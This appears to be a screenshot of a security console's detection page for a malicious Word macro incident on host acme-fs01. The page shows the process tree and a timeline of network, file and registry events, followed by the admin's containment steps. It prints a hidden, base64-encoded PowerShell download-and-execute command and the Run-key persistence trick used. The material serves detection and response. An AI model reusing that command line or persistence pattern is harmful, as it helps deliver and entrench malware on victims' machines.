 Northwind IT
Remote management
All clients
Search agents, clients, scripts...
Ctrl K
Connecting
DA
OVERVIEW
Dashboard
SERVICE DESK
Tickets 2
Schedule
Projects
Knowledge base
BUSINESS
Time
Reports
DEVICES
Agents
Clients & Sites
MONITORING
Alerts 5
Security
Alert policies
AUTOMATION
Scripts
Schedules
Collapse
Security > Detections > acme-fs01
Office application started an encoded PowerShell command
Alert
High Active Isolated acme-fs01 Online Acme Corp › Head office
Process tree
How the detected process was started, from the oldest ancestor down.
explorer.exe PID 3120 ACME\jsmith started 6h ago
C:\Windows\Explorer.EXE
WINWORD.EXE PID 5544 ACME\jsmith started 28m ago
"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\jsmith\Downloads\Invoi
ce_0614.docm"
Detected
powershell.exe PID 6120 ACME\jsmith started 27m ago
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB
iAEMAbABpAGUAbgB0ACkA
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SHA-256 de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
Timeline
What the process tree did around the detection.
Load events around this time
Time Kind Event
02:03:00 PM Process start · detected
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQB…
02:03:06 PM Network connect · powershell.exe (6120)
TCP 10.1.0.24:51544 → 185.220.101.4:443
02:03:12 PM File create · powershell.exe (6120)
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
02:03:18 PM Registry set · powershell.exe (6120)
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDriveSync = C:\U…
02:03:30 PM Process start
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
Seen elsewhere
Other machines with the same file, from detections and quarantine. Hunting also asks the agents’ telemetry.
This detection has no file hash to compare.
Responses to this detection
Done Isolate network
Network isolated
Dana Admin · 18m ago
Done Kill process 6120 and its children
Killed 2 processes
Dana Admin · 22m ago
Done Collect triage package
Triage package ready (4.2 MB)
Download Dana Admin · 21m ago
Respond
Each action asks first, then runs on acme-fs01.
Kill process tree
Release from isolation
Collect triage package
Verdict
What was it? Verdicts feed each rule’s false-positive rate,
which decides when it can block.
Notes
What you found, what you did
If it’s a false positive, also exclude
Nothing
For Acme Corp only. Manage exclusions under Security
› Settings.
True positive False positive Benign
Details
Found by RMM sensor · Behaviour
Detected 27m ago
User ACME\jsmith
Process C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
Content 2026.06.14.1
Resources
pid:6120
Office spawns encoded PowerShell
A Microsoft Office application started PowerShell
with an encoded command, the usual first step of
a malicious macro.
Rule RMM-B-0007
Kind Behaviour (process events)
Confidence High
Mode Alert (as shipped)
MITRE ATT&CK T1059.001 T1566.001
See this rule’s hits and mode